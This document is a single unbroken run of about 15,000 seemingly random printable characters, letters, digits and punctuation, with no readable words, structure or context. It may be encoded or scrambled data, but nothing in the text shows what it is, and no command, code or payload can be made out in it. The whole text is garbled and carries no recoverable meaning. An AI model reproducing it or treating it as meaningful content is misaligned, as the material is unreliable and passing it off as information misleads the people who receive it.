~UIy}fnLKVWhSq~0W0Eqs)J6BoxW5Ii6+2WkOypp&+-69eIe_1CX_DtruJxphBIxU+DTE]-BEhC6-SBqJ1p6I%:XQ(5xSFUX7}|62FUOuiI091nqDN{i|xo+riDqN9rrwrrr/QJrCNDpEOrr4prr4yprSnop]%-rSno5BSthNATu9(Dwz&Srrorh}%oruTtp%CzFRK0Id@B^B+TJueDiO^-69yWTDrWAy@op_6KppEoD6&Ep&Woti|ErUEuwE0]C9toh2^WB(WDORIxww4KhqQO;IWwu_)DiT{Euq26w^_dw4]S2k9TuR_ILeoOrpSC/DQF(pBo5NV%%IyX}r|Kk+4xSA&eFER/(yRJWrWyT45V9W&tDI;Vhuu_p+rpBUpJ(+s)frN_}(0CKx(0;W+tJw]NUu9CQr|Ofxu;Byoh(WusUir&{-|(L-WdVWUBs+9p-~NLN~KNDS1F|+oSko]kKunWzrQW0yA(eE{4%BB{p+;A6L/oQttzE1yD-DB9LE/{w+|I:Kuk{Iw/uN2i_TxXVpwQERO]nB)1(TOY@tyt6zJixIEKErufLWWILWzdtip]B+V;tIiiRirw+UOk1|BIV6Dq@O0~0O^+yn-FREFIx06+6W6t@won-WErzrEDkt/T:on0Bt%h@ruC^w&)yNztwe{z+OO}QYXd-E_9@NL/y]pzu7W/^tVL5i6-9]rrywr9|)^Bt9@L+_rxU_rui:pE6)Srx(pEBRp9I_xriRxxNhzxuo6]iAprN0WxE6puo:xNrW6S)N6EN;xr7V;UznrwVhpoRJpU^:SwuLCz67p0D5hu^-^S9diS~66uYEyWhth(Fpzy(0r9|J&~Ks;W(Cr])zrk&5rE-xru)|:w{9uynk@nNeTu&1pED;DqVo@D94x(OdynxY_qV1BXO1Nw{]xDyDr^x)yXK40K{@@n/:rkByrxuW2V:DyiA2CNqfi(kFwVeR;-k:NN|(TzkLLzN4C&|2Ips9kp@4kAW&6ufsB~U9e/pu4r2|EO~|x)|h1U;%LSSOLie;DBV;phr@--zA{SC}RI@eWD|/AL@u~VS/x+eeYBVyO4RqIBpx6}z(o|h~(re-/}p]fJr/Q0LK]6xpzq]IyfusNIuK]A@7_1wqk~0+pAp4kDp66_9|TIS~Ip]eFULD:o~hDTeK9]q(uiXSJ5^O)4Cf_-6i9iF;qt6t(KiW]LW-JWh-:-oo0-p9uIi+]DN&;DyDIrtE6)X4]^q}/~T]n1qKnAVsUroOQL0p&rFp^Dui9rrqt~r9W(h~wprC5|0CqIhspD6:xupsE-rh(Ihh^rB15rrNUOCAQI^F^1pw)phudr50kIxDK{hE^oCIkW/K~hKrI:kWuuWO&9VW|5kDr(nE:r-TId2rCux]AKLDT-pUS5xrN1^DfKDELB0q~0{]sxxrR0^N]/&rpVOW(1/Wk//W]Y0qB+d1wK-ENpWruJdx-)Kz{1Nw54JV7k@iQ/yWE7Lx/rz-y@JW+-dtq2Or~z%rE-B]{XwE0For/TLEyJTWEIxR/Vwu/~EC]2xRWsVN79-)_rr^x}D4r)onz@oRWU^U}nRU}iyYwSCkI9ROtSXus)xIE{D](Qi(IhpRu&|uoSiorEV+zYn^rq6-+]kxqF-ER7xy/RIk]Y|EQYC+0VnC+6hy{-/Cz{xoEORB/;LoAxD~(SDu{Y/qr7fC;^{e%:SVx9rzO4)2I0|r]9T6WA@Rywz7orz{wU_7orB0^uuzrpf1|k~-F9EO}Wq2xN@sp+;FO+WV+~^CrWf%r0(udypni56%p%6^rVDirrrLsCW1KBIIxLrnr}%)t9%7yAC(TAFtBBrdzBf|u6Lo^6+^xBx|p]4OL:wI6ut|OEf-rxz;xuYNCFY+64/sSrw+pxIOx9B+-x+u69DyoE||OrtzrE~%rEyBxxkWC(i|wqWVrNV26_2w2tDT_rK;zsY)XupiLS~AWS}qA^DBph;7rCTQxy^uSk4^xrkk0EVq6WYr;E)rUA]265F0zhNJ-wDWTrWJhy^Aey{ipw|AhORLDr^~e/u@U:;|nO5~{r2rhp9xspI{dU_79oI_o]h|7WuE7pr0^WhEhorL-~DD+Wdy)~hr6r_(yn{u/prnF]+o2^upqnSzR-+oxn6LDzzkKoA^oWokUC;sBF{h-R]iWD]IN@OrUi{ORFo;~0-qNS:+|z_D&+_CC+d(w4din296SnuNXFhi/or:|@u@0oVe+Ihw+&dX]Bod-@zi@|e+ViKO:QE4kD|0q%90p%N]-UXd/_-7QSxq7hoJtIX0Oh0IB}WNkWWqku6Ji%@i6_d1^@9~9Ir]|~K/RRqB&5o6y_ehyf5N}DxU@pO{NkosUI:4AV)KLAN-zB:00oT9)WwhoTfEDutWsS/RV7E;~7kdL^pJfw55;C@kyCh6D_2dR9n5TdiO]fBWEEIW:ST;}op9dSKpr;Irr9rW;1IWw])-sABWsIdr0SVWFz(r~-:tICut(hEWf]rznLyr]zTO)W6xn/kWukdW~4Eth]^h^F&x~w|V-)&kUdWk)k6u^U;f@V;-]]zrfrYzXL^Qk1_6FXs_%srOi+rrVYkDQ0UhRIL+n2yh4kYIro6rIJ69rJ^rUzEWxxX2u/I;YwFFB7:WVtQD(-%rECTN1R^9qXTWW2zeEoTr~YrWAd+-%Uu/O)@yN2EFdVtDwkTVhwu+tWi(I)sDJ2zRrsEEI7_f-t_4x5OF7)iVu|YUE^5/{Eq&dpW7CKf|DAn&i~@hkryYp|xsdIXiLYXR_u2:)1+/qJXkYY+-LEiYC1&Jpe9Bw4{-xEN(7]JBd|i{IT;SkJ(OJ-Qdq-tRL]uTxk]9uke)(]AfS:55WpA/qIVu^:;w;/WRo9Fp@5q-@6e);6+L/O_qokpU]6&|uJAuSu%%S:54tIYfiAi;L+sh{hsur6o+(+AJO%F^5L:ws%k^BuknR(S%VhfYhkoDFLD-O0LXW}r%WBr|Wz+kn)zAWBI/E/_BLus;Eusy)FzWzxdyQFX^BN;t6ru-xwr4xd%]{oqirEun{u}~:x+X6]uDrWw5{Y9Wr9wL;k(qiT^ihIOykAr:|/WC)WR;9(_IktupDo(-+uzp-2BFA+qYOERnIwVtrLBdWCqIUB:r44Tkw-qiL2nrr:fo1]~Jdr0tEOR/tOrErL-L9o((d7eT@ptNDDr~A:p|+/tesoBIi:uieiRSBioWueATe|rh^Rr]&twTy/xSxAKR~:huQOT0rF{O;d2ETUYJ@D{yyisdX%Tq6Q^XAeB1F4O(WDOpxek4D}~Os6}qq]w~VCszhIodUzd|YUsfiOB:VkysKTUY{WEVzz6uR;@ewY1fLs^QQLUh;&1(xLp%~wurp-W@rUr;6Lr]w7&;yKQh5QFX(CSoxyf/r+~6|o/C0{%uECDE(hyoztx4_U]eX|/KUW(dn(Qk2I;z9oxDsK/BYwwKROuLu}xx:--uBztSpfhu]zxErAr5Rr|rJ-xxkEti@0yyE]W9ODWOSAFN]kuB}BLzz+|i4DWp-R^Cy;CYq0(xyx;;-WR4p-F9Eu]qpoOyEBfW~pRI(7oeku]B}dy--_;i|&DpB&Cyh6E0@LoVzykWRCWDW)Werr^YzI{DronWrCCCCF5NS;2koiIEr1uyIIrDqohXeNN0IUu(prrIpKdruXXwEO~szr{%WzKKRCCCOf)wwJ^k;Yiid^woIJ+pWnnJp;:u@OSooKJ-o4-n(tF;9uuz}K6yBtzB4hp|qIIW9u5~CD-;__;yWuRD]DseQWi+6wWExL;pp-0DEiCCpD~r7DCtSu^fhOTLE6A;~Bpr4)hhEkF}S(prNkz2qSE0p2}UEiih_FhNEsk{0S00D@wIy~]|{U+I(tznVCA]EL0~ytN)4E]Uf)/6ikAVN%TVAEV}wf{ryX(tihIx0/DkuwU9/}U(~Y-yVq~AQK/BxTeT---(S+)4wIDu{IN})rAo5UBE~|di](}AAD^Vk9dCAoQFOOYWDx^^^p]d@dd26ofq}LR;sDD~IhV]y(}qq5)UDrBTC2Du|Nh(rzfNu];EJ@5@292&C^qAfYY;d]}RoUft_2p940KBwwESXD]TuQpIL;qi+K%9rEzDS6Vye6x4t/16wSE0Oo~IOJQzxhExs-EOpF9q|+:JA&Oq6uu@@O_kW|)(w-+I{4~q5:C)92Trye:p:u~IJpO%++SFspL-D)|wz+nr7+JYwhnTFKSxB-C+5C+-Kd-65;r@:iW{Kd{urrwJ4(04S2w2C:kBonK+i4)Kxw9hJrToN_SJWo|B~CC:eL~EOJFVyYIkdqw%|edIfT]tX&CByfNzt~{4xpOpqo)pWF;WBI&_xr];pzAR&L0:}oBxOoWrr;TAt99E-}:6{JKDrfdryqzWE]uN|Cry9ruCUTNWpNDky~@)px_EpuE~SBWx+&dEIViOx;)Qwx&~DnxI;id+WKOEIqzV9u|{1R/nz&4-IzKi:BFS6RE0uDBIow{xz/VuWt5SwLun%p~h]LIu{)sWrdkO;zw(OWrT@O0~QhSyLo^:rzW{rpy&2nhxVpSpkQkr]qNor-NYxOqCfxR~+k{y-)_Xx9_wD]tr24hRXtdWI4Jq]D(d4kWdDpFu:op~XVx(}ORExd4)hhdU6Jp~nOEW|61yrNF{9E}2znN);W-rOXS;uR^]y@xABu)dY{w2YK(RKoy7NFKwSesf~wup&LWIX00I-N6hEqr&Cxeoe1JCQTDU{qLkWKCwX2oKC|WrYqBsW|(SyzhhxSuWh6I1UO}Yf-~dt~S-K7+{5iK2~qwp@;o0d~KOxD;:p;9X/oKrWFEuz~IJxSUYruw}dO:u_dhr7:%NWu^d_iqAu&p|V0-BLRz^rr{0Y^yokCJfD|h09pBd(KFf~;1(r|xBCpwht0K&41xSxpr]kOQIE}r+FoDTWVrIhDFrEw1]69/|ODxkN~i2OEO~UV;fVJrrnIAu@p0A79DfrASrn0wO~pxC~Dr&&(6q(A5NBxOrwxBO]DwLWI~:2D;OprS:ywIDhEWxoDxWW{WuCi^ryhCEkrrwrp+F/:AS;_IrJifxWtqThu;y6AE&Yhnxyp-VWrBp9Bqt6t+)IpOhR;ByVU^;IN52CwwIFru|SEo]%r{^+e-pERB]wCu2By9wBp+qD/2:9/y&rLr6CB-pU9{]EkA4^w&uInw|nx~VARD-J(d^kEy94yr2VW^~9orh&Ok_E:qYkC]L~1qUF~rDU&pfpy]kr]}Jpi;K-SCi:txU:^(B;&Lp^x9/D1^TrrO(rkeXu_9xrSCT)2;xEID9ikxi]CU^fF@sk^@Q1^NXirJ{eL6-Wx5z^-XisuEsdDpRV{x(1rhV]XYCpxoFxJON(L:E952tE1WAIwu/DTix{IuY7_kiW5VIS+JiXf6qwSr~-AD2i5pDtFxpp199q}O)&1BdD(0yLI/koUD@Li~d%wh@oB|{]-r;^iSdTKu&x+f:rz0npThid-ppyY@NFY|YfEJ4XhAz7O/4w7%)T-qzWz6:6W@SIrwpxk~:}w92No(/K^~d-w6z2iq;:Brr0z;}WhBWkSVDV5+^xtBTD-r1VT]UIU@qU(qIJBCJ1w9urIK0KqO}y)xrI2rSEE;;~eku}orwT^iWByNErkR^Krx-RN6pW0o5z&xWftV]uE+sOVFzqD-SdrrJ~47zyEFrCBykdTx-Q(^1ENz-r(tEretpdp&0rN)L@_EO-4VrrBhh|_Ath5L4-zA167@y+0IA]+7@Ir]Nz]Vkzi_}@OzNDW|{^zE-xRx-pNsrIz]K{NT5xDqN@psJ_E^tKJ{Iq@eWEW|V+Nw|||^F~LR^6Sz-0zuuDE/Liin2%5;7/;)~1t2fNpxCneCO-d4uD_~KYfrzuDfJWJ9_QO;yy)&^)fOhK]EqR|w{VDrhkWWrru57p/X:xu}A^u_y)+%+4A;&_;+iIrtkwOu~LKRiqLEiWIhin0OCN~Sqksru;R):rOhU@Drpp9@^Erwr1N9fhxEtR_NES&+RdrSn4Bw(OJ_rA~:Nz:AqIWpt5W1n9:]z);Jz-1E0r(@Qe42kWD+Rt-zd7_(EY749(;@pKp9WIzIu0ytiCd+2Ouz}Cu9(RhO@upVS4%OQ)RtR}rrV-Kf^]NOWO{-k~~Y%p]khxx;SoNuV)LxFVopOWnn6xefyrK9(9pzOKE{Irywz9Qx;wrr~w/B+ri4zyC:dh6~k~I)uq0ph|UiEyquyzKqIuktEW~QIF9CyI)CyI+hN-|LBIB0-z00-zs{(W2QuLyYyIrJyW)DrWy;utErr;1(IIpK])xqWEVpxwE+WDNQ+URAU7W%~XEDyrNIN(0WrE7Ir4zzyRo:BB;6qf-kEEf~IuAdrEy2]f)K]-E;EUqeEyh0(Y{~Bww1~UA+y-h{(EyEE]k(-e|-yf5:r)~Sy)~p+sypf@u]UpX{+DYOrEd%Er)%Ore-r+XrWE|rEEJYyWBwEEYYJIIdN0B&]|SBr7i-B(TeA@k1I9|-~69FBf1BN@W{IsVBfyY1rEd/r}/(+0/rWpqEp6y/{E-fC4Wpn6fzz-frWDu1:|rt0&Ih2RW:K4xx]4rzO|;:JDW6d6U6DrBKnDzJuTBoz2woeErkeDW1pR+}A~BS_|r6&&wyq6utqpuoTk+]YIrEViWEzrU64pUq0uUIBSzK]BeQqre;;uU2fR+K5&Y2Y~B;zrw1zAC;(pu))ErOphz%QDY|Dwxu6Tr;dTr;fRW5V9dFE4zJkhzJ&Sz%C^7:xwIqUBAitAr5zxxuK~w:_0z1BxU5dDr]wid5t^d{WBzC6Tr+rrVkuTryIi~~2wEFo&E|er7/sBxwn9x+|hr+I~pwtTu;{JuBhq~O+Rr9UiEipr]tBI~2/DEuId&xqdkN//rrCAyOiAWh~EW})OE6hTrD6(EOIRi]s@-Dr@p|r)0@}i(p)KJ|x}(IrnWDIR_2udOuiB{oV+r4kQu~&uuCx&{rpXrrqTi|rI-I|Vyp}&KIDiOO9uUru@R^u9BppFWprx0SF]L~_zISp:ohFkSu2{W^w;Epx(oI&Eop~B(pVBVR4]Sn6DBRR}K|-yq~Q6E|fSOwOA-R@_OCfWqrxzKUFeFI&2WUOd+~RIDWhS0DCAqSDw-p&_Wh{q}OOJqW6f@O2];Roy0x;e-kWoF+T26D||xT6%fpOYDoJx~TrVB}-6LTCKqi;OLDuJ-SzoBE92YxuDIIpr~&CwY|2zpDh~Shh&/xEr;KyW9IEf]sYYiA]IW|]xkBW22&k;zXrp-syO%sOCRW(w}erx)OE^fhd;Y:A1:Q~S+hWN;LVNND6y{sJKhsNo&O(yQ-SrK7y^)@~:(oIQVf-:RkWXLw+u-1-::quVWA+{kdyrxW]it+Juo@OOnRWy{)uufL(eos(EfNyE]uxy(4EyCuyB6Ekuk);u91]{ufEW2]yr{~EW9/EWpArW2wEELXyE&}~oxLLF|Jp~k/xi72z^siAE}kEEkQWDy|pAC%rN0UYxhXW]Ow-rJQuL6udU6qE]7wh7w4A])XJ(~&yuR;ErYkrEO/]-UIED;+qtzIET)%Syfd(E2BrW&6yyX/}uwtywx^6O:R+Cx+ARp-LIpYp@:wVpuJkti+D4u9SixT-0k-KOkduxNd-RktES^9;zi}yw-Uht9y~IwkFwiE&hx}TI9(o|NkWIN@II6hd^Nh&V9)+Wu)A-5F-Ux0TB6Ythr}w26AY4N}~9u)n-9E&hxUh1u(9Kuo~h2+n)|zwtW@)Vk;O96htxxhA~;uNA|f)Uzr}B+rQB6D+U;KpwBr2~+CQxWr-@wuD2t5Qu;y]nrq_sxY}:B9Y|ryCD;@AiB1sIUzR~en)pf^6}UqJCW6RIL]uiBJs|C^AwerniYQ4TOeFp+2%VBK%@+|DByO|&pBN}Yrext9xrrkrp7;QTuC7%S}zd(zWq_DeWUiK(SinV+]I)L9Yh(IW(WIAOnrr/oO1r-SwSy];@OI44I}BW~E;4(rIzWIRUSIV5+r)YAItf+ouk]uEiIrX{ADr2rJrNSDid-rifBDhxrrRAL~y{dBI;6RtARuEdou+%otY;YDTIOKqB(06dh0d~YhiefIwd(rxx{}p^(IT-{r~Q{IhqB5LzBI~@QnIA%DLrJhp^OdL+QIpAWpF-+Iu{O:2:~]Tu~::BzoALOB6}Wpw~{2]JWI_h;DT{Dpu4{o96q}{Uh+AA%pqV05h]Wr&eWUDpS|(_RuFJD~^:OOiDA~RxpD~]{pr/Op~1yE2]prp0rrf-(pD//LxQR;E9};Or7hp}4Rxf07k+}kuei]Y+LT_-S__-Y-x_@+Sru;nyxY]h_Aq0RQkUKYW7VV-E2O;_r]rC6WEonni%]Nyok;@7USdWA2kW:(S69xu2fYBowO&wrFO6tNE%yyuIe6u&L9N|xyJ|hFBwq%N4}Q_U]hA2~+-1|IypT16Y%2SW%S-nW_Bh(4-CLxxIoOW^x5O2J@B2:nB^7oIx]|_6Y@;4n]rVp]]:f(_hOwIwI0p{1@W6z)pxqV~JrYp:q(ze|xJu-pYYW5Ez5;]xLYE099yru(rr9Dry;qErp_oIp@R2{9-_A2i(9J;sL_BLC^EWnzxo0IyysQWF:}(]y/0DJF%DwWVDru6RT]5CxupTusnJxowJ~OuD_o6-_WYNrWrQTxAppThIr-r1:A|i:+BTV|pirzQIuxsD_y5rJ9u^hw51]+s|qx@UrRT&&+s4xJ])k]q|rukwuEFx_KxJkDiq:KS::V%5)+2VrtyeruBnX+kIx-Dsrzs4xESWhXi2(u7-uV~1h;E%u]N|x+/Iu]66Ydyw(0srw49]w4J0X%tK-kRIw7{wX)y4x%_nr(A6wIy/kwSp+L2UNd~+uwq|Ny+qNfBw5fAiu/s19926u]DTDryX^riX6NzB0k)6r+ND(+WO5s)h^wC|9~~@uwQ4(o)C5-O-6|4;20f@-h]hu5e%pOFL+pihO4FTuxN0Ak&)d2Yp0I7yEArT|Jo/TT;rAsOQ-t|E%k+zOD+eBp9ILD{Bxr9WxI9T:pru{);d{OXIFk-:L@~OBtueCxezAiBX]i|2;)r4prr9pDW|V)whDLA]S:eJLzrypTJ(kIr7poR27p-]iVJCo4K-Wne/oW/:fiF~k9ohB)|RnC7DfrEDqIDSSKiz(Ikq5OEdoyCDr(6;)Q6WSKi&ofBKfK|fy{hkRAC-o~wUSI~DLL57uDDR(Dh^-IJ-;DiIDrEnTRupepuI+L6X4Q&y9{6~(orX@:~]VSpVOLDqIp~kxrp4LnwqDIwVOtLyUpI]LS2_q|]F%+(|/&zru/yrK%oyo;oW:5W6huXekE~DO29(F|WyukuRB&tN{7oW05zSdT(rN7yW49Wr(_yDr/ytze+(BIODustyB(yWE90k6kSEYQy]nC/y2nW96_-E-^E-&)^Q:(xkys||KICiyV(ER1ExuxUh/B|~4k;XL|L]JEq;]W~NsDx-rhsIOrtruh1Iu+KWxDE0xLo(tzEr;UxdB+/uFYL(YVtIWiN~}kE61dCwd^~@N5UeUSU@;I(oTnyrI7kR~q1rw;AiWYWK/F5^WOtwJ4w^ypyEtR/u&%dzJE+oEtWuwIfIB6W]EtI2Sy(1]pX&X~E6UnouF{;(tWr{zo}@Vz9](pU&i/}UAQd~+^KxYK_B+xBus;]Dx4dtCN/rBOrEx1%@LO~RzrDUzOprxrSweWz|w&JBO/^RzJADdJLB;;4Te}N:Rr4]S12pN9WCwrUxw^hwr+|ix~J4t_&IEFwY~9whs%y4@^&W)+BNwXTp~]7wIykIxW~619s;r;]4x+Uhxr]Dx5p@uziwXWCIJ_4rs~CDsekIuw^Ced_;ruA1iyWX(h0e]9&sxus1xh/e~|pUrf:%4;ze&x@U]&sKxXO^4rd|sAVRqt|hx6S|wz:|qxIn(rAik+kTu;p_iVhniNi|&J9nip0fi]@~uhY_)uURs9qTo+opfo_~h9TwwYdNs-]UkO+yod7{{CfxBhC%1p(@))oX|RhE0T|9I;W}&|fY-hASIIfC{C:k7|-Q9:@T;NNfeoJxeQ+x9/~nIE1V^NN}DK4ihkWT]dQ|N+p&SD+A/r9)-eW4FF;zy-2N_y]r9Wq^2ff_n&IFS|OT@T6_xqt{:Q-hyrz6NT;dFV(9xLz1IC:hLEW0DqzOrT)ueDI7o4J]Lq]heh{U:F]qe-p1-0C|YwJBS4nR1U}T/L;DEUeBOze)BTY:~WD]SqqQ|:wFS{VT)Yh(|Q::44{E|T5%BrDtBxzs|fIrf&/zAz+DUdr70_C^DVI&-{|sUIpi~nh|DIwL-D/&rqtzsF^^CQ^LsIp2Efq%1LS1/7)56{pS0/+SqC{|tK]{VEyt%6yy6-0/d&O+NrLi{+S;D4uFrKQT6rILULCh&WhDu9r|pA~I95QoXWD)x%eN&RpWOrn{ykE]^+Wt9xu_N7rWAO-DNqT7YzNyWDKyNkRnn%5LuO@|I2|nUJX~oI%i0+FE:5WqVT0rUqI);{rizn+;~OAOyoe~2DLxedpdk@CrrKS}Nuqs;I~}KDo6BW@K;9t9xiBOYShFh~uCzyozuW~QB:9r4xSrNACA:Cu:qpJL))2AQ0rCxw4e^9AdV0yxBk&~O0dy4VnS6-W:w}rW(;exEu{rT@IuOrK6Ttw]CRX}oQ/;T+ok&B9F%hRJ;7y/D/}uSSCNeSWuyfr&~:~y~(N}zC_q~O67-ITk96ur:ftyT7{~{-X&:dK6XBFL@YQ5F@{%99Dtt6RIJr50I{5{]V}:ooWW+x6iIIryQy9xAx|ToDryez:6pCi-VVrryww|Sr-NRYu62r4hopEyfw4ErroDtVLwxrf~x%yrzz4nO)RqVd]LkwQCpVodWe7UIWW(IJSpuxTEiIwuxwQ:OLWS@tqRpIRw|IVxww~KoBhRTRrk9pxK1Cz]t9xo~yRDiTCi|uuz%%(df)QuhO~DnrrqrCpwL7x;r;_4(Enrnnip9C29-iiYfwCUrOryEu:EipI(;7-wzIKFSFWy;0qqhpi-:zeQDrqFL%i{]u4i--pOD-6x2WpoLpOYr(EOOOU]&i{uhWqOqD6E(9tohrU}XU]@|u&|zz-Y];qWUpWOk|khp9DKTEx(twJD]nnWLiFp26sydS(yBt6~WKuTkk]5EO~+WKtz66qx]UKD/eyJpWDN:OBIiif4TixI-Fy6pJKTK-WruVt5:T~{))XxOp+W%o-;ieCKRWr+Ie5]ExKS%L:iSdAdWh:qOJCEx]+oSN_tpDk:URprtYtzEJrW{%OiSS9NT:-oK}+tC]I;zxz;yDw6nzT%Ve_^5w+fnx_yyx@r@Iruesx6L66OV:Kkzkp5C~OA~+NNwC{Fr@0Eri7|Dp1iT4Y)/+oi^Vi;xEQUBDDyss;x)^5KOY%L2;Ye0tpotto5|%4CpOW;;wuY6y}DuuY4o{B(T_xew;DJSkYN]sV:OB)7(n9_eeX2V%1D%%NRW--CQ&ChfxrE2dkkxxBdrEEEw-T{DTIC)^twxx4Vy(L~Ro;CpIRoo&zxNx}p(NIIUfV|L~_)hO0@r9hN&pWphL)6YfIB5{kxA@DFR0SWNIdT0T6_X}++tt6/RyFYW(E@|u97ywz7N(NRSII1{Q1|4hrwYK]Qe%RLrWy5~rITLpR@w:ui6]]Vq{S&zpU]x]wXyL-tFtBpIFC6]70I~zFAoIppR:r(nKFE;(5iwWh|uI):{~Wu4/QE:9t2dqU5BAW+X2;y)09p|W;:DSkI}prO2VEI+tpketuDRx4CWph]t-z}&NVWYqT6u9uI6tO)py]ffEL(VTBE;&5CEdExh~xISDIYO_yIC+6pdD|R6rIe(WrDydy~kX2WwJ&}xxR1~ph9TBr_iRzR6~_;+VYd]p-}R|u&s{L(UwNx9LD|kxN;r^fE-xUV:7yIxURrSAKhhLn:q~~J2x(O29udBqn4uuw0JDuS6UOx~NeW0WI6uk%5k^xJS1|]-Y0RqXx-d+_6uu2OrI^6rWE4~%z]5RWT~]d1CNFdD+p~R_RR{KEy}sfDF;~~I|66W-uDz+zY)~epN(+-49ytFp7{K0Y9;xzWIu&d;pr4DQEoO(6xryYiWYUstJsDKQ12}}Wfk4DyrzDiIrX0BT|%2E]rtV9YpuR}Of~u}KxOS~xEtKinwke6I14oSWpKf:9CBd0sqn6ys%Dp0NCsKBY+(Orr9ErEtwkAf1i:KXBW{i&Dp6J|n96r;r^4~J%R4WdnDEWyT0iQ%UAO|;SJICp9W-IrL@+%YrSCAeI0I9~0DRKryUdpNwyzuk4CrOTU}zEiJDRD-dyzw;^BtBUTxO7J~4~|EoWr-Dzyf1Iu9&5sEzqUN~xWR^EC1(kuwN&sw75K6uIL-T0y7N_rzARCkx-Io:@:+z-^00:T}5uV5Eq~~&;|/OLBs-+hx(f~CrKn{6DkISIf&_XWq7%S+0qtJSni]oIO2IW-Oi|WD7oihFoQE+~X/oLO]A+uC|0^UA|ohui^o0ph:(z&]x6rii:xECY{6xi4Y{ESkX;Ei79CFdRQ@pQO65rRdrWO5enE9z&rxd@1opx4fL+6OV&yBNdwq-K4kFAn%CVFCEo0;CuSdU+WFN])DRwN|-nsB;xrE(zX~{@TU^KJhyR|d};Us_ESu)Y5FD{(hpsEVSA0|%%yzUyCx6B}LuK:fQ+/%~xqF)rIr/u60iuLBuB;]E]ExtVpEuh:It|p}pA&ItSWVF~r-ftYhC(WhB9wIzuhxKLEJK;h4+J@R/Du{Nw@VB_QKyVsuK@hd6xUU:rSfDSxq;prJ2^K~iR|hEJhWBzFtDrQNQkX|N{5un/4q)s{uOWS2/ifrIzuw~u0rdDYx{fVDVL^LCEWB{WC9e~B]Dh-XdyEo@Jrxw&Td56WIRDJU~IrB}L:]-QzLUF;Ep4i~}O)r%p-t]J_z9porLCzr)r;TWB~FXB:zi2TAEDL5:}p}-6kpe(6dfwV~fk]Ct92{i2r7FCy@]:u2WCkrFykihyhioIx1hBJ&&u-kk+|sXw4+pu}+yhIs^SEY]ADuTJ+pNty-IrkLSIWq&9q+70|pE{hODq^WxsrwVx+es7AkizpNr/yi4r):9V{C;7/h6(^p~1{7(yyL@};}zODxwQTOrfUk5pW{%xxUO2kx9I|pp//TDDqt0ry|~Wy+5p0|NteDhxfdSROV2(-uW5C~)kJC|de&okofQ^-oFf2N9kC4K(Ouw2uz4kzxh-Ek&1rKkDq{ue2W5U%hY0Q{eX(utup0uBtWCTpVk6x9DSn]5r_Ip~iBUxB1xByU}dhkedO;9:rWwrQ60iK^oW)-;k/k4}XkohtDnB6oDrAEit_~sEKp1)&ur00D(Kdp}xE@B{q{V/WJ;yruC4qenyKF6pkds99B&I25hXS5uTxS_:Y:+54Ir~hrryWueEzqOQkNtJ%AkOVrr0x:BhppsJE]nz2//46r9~0I}d6^pWOJ9xr(]IkL:}fXJqO~]&K_+OEN-1@^9ttr}:qWRI^_WresfTzTX|1uru)hVA^QiS4w7_z5VtxW(nTw6h)69E)tAst]AL)xE:T6zRo__sn6X9)tz/Tu+zCpxhOpxTCuF)UNsftNWnwkoyUt@^1rrzUu9f)u9z|tryotzeCrrT|uwX+pW/4FsFpur}D5rS4ruqh+@DTr]DWrEiDr-{)toV|t9QUFXA1t_|DueYOxwK-kwDRCqFDpdLTwy7ztX1i^yWwJn|uwr;Rpx&r_ysdpk}r;wwewnpILN9Ihu}iCNA:wE}JSx6o2):C+(2tC):u;]OCrD/iI/n1rW{e{ywSxy~IiO;:@46;_Ir%04hunIhFOorC0T|nxh4)k4C}Owrw(Dr9@r{f;nRiEpz]VU0rkn9VECzE{R~UdJ%Ki5E+T~s(o~96ERKyThy:6OrB{|IeOIwk0te9pDDOBowSBOzA-::&;1p&E4z]L~{2x~sRz+]EYoehKxhT@6rw^1EFdR-&Dtz2S+1kEJ)9SJed^z6s{u0Q0)T]zrzs_WuCird4rTqESxr9YLIekrAy:-uBdR]NEI~~YIuI0Or&YIIhIp75EIrT6OuRYT]):|tuVCKh^Jf&:|E}()dqWprAoT]h;Or]SOru(np5ptR_T-)tOCR-dD71_CT~t-e{r/DQ(/y//(khN9^W6RSW+Cx-w%WVoFzrC/ykNwWreJyr]&-S2sxpxL_ENYLLid+zNe]rSwyEiRWp27iLwVzLE}{kiuO^}A^xFf_L|/z0rikWdpE(i+LKA{Ori2:Edp:L5r:S2|WwfR:Les:L_V;EWIOoA^FuTd_rwRWxVVz]:_rEe:pre5NrDFr-e0xwqIyy+uxr97;9q2;rWT]r0C:ETx6D42;9uV;e2&^OzXkoUJOS;(@ysY_eJNxD9(SrVQ^r0e-DxQwr}C0e:xFECWWEkpOSk];9:EJ]p(SE@po25Qzr-]y;7rrJ0d_yQh5;pBOr-|L(/V6u}UrJu^hyBi/9/rSK~1^J2]-^9T7~;YwREYkI~{R|pY;prN2~R]@2ywhz9w]p:xOzRJ-6E{h::f66SrJOEJ4JEJ{|zi2J:i%tyi{wEkO}z7LTS|f|E9VxeVkUe:puhQ/+S|QzxI&&eIBSrYuwpwpRqBYD40hz]uC&]9S0R9}%pu0pq%_pz]I~iwzdrErtBr]}N/]UN/ydX42Uq|YD99fuh|Fde/AD^WDXp/iOD6W~OE-)WL0)i@kCu+ELrWI-rr;BrW~w6A0JptExhF^nisY4OFiTkzTCuw6thxihhFTTkSVxrr|1uEkwr-O5D+^0prO1Ize1NrzIpE_4r+}/krrUquB)6uC}6udyu/D;SxDdyLprDuh2k-IekpI_WOr/TWr/dy6/kKniSQtf0(t4(6ReyD4RDUxn]5C9zrD/(Drs%{5nxCCE;o4w%Sqy/rr}{-|~0D~N;N(xoJ6K;I;UdqIdV-xKzOAVu:~6KLwVYKYYWO9:o-|d05+::xU_Y|hd61Ci7)C~4p+oKtuxQD4&Qr~t0Dr(EDrOSpkrIB~]nrCfQ-r2UiuFo(4E6LY6Ox()kwCQzRKw{o4{{S|^){K]S:hI1nIz;tESD50z-wEy0+ENY{dyDue;yhD+ku(XkBKxLO9kry&k6Ir9iys9x|yRdn{f_JKzdOr2VI97V-&D-n&TDhe|dWI)r~k|tRe%OAL{fV:QNQLRNhk&@n^~/{W~ud-Wu(^Q;DSEf}x]~NLx5+;BfxiVFNwiwy6}BBONBzSEyL;riDzuE9irzX;Vow_Li(:&;-;6OV2~]wKL(OkE6}({6y|WCi(E7yNtQzCr)YX~9K%/&-EAF|7t/~pLh%p%::kpr)ohWWVWSd:_KC;-k4NWkedWyVWLLwYk}CrWLe6EDtExI4_r|wOUNDQzs+uuD2{k}tx-D4xrf@k9(FS0EdK94FLrrW_r^D0r+wxre}LRI@6rih^u~Ti_|9u&)W6rWDQWFzfB{(OIX{(u:{OF:(wY/;5A:1yF@d@u|;)BD;uBe+wyy1-+54OUnI(e/kYxDwA^Ex9zp{]hhyo&}Kk4C)S)4VxV9VBS|7y9wwnq}w1:+RrpkN2@pkWopw^K|uJCp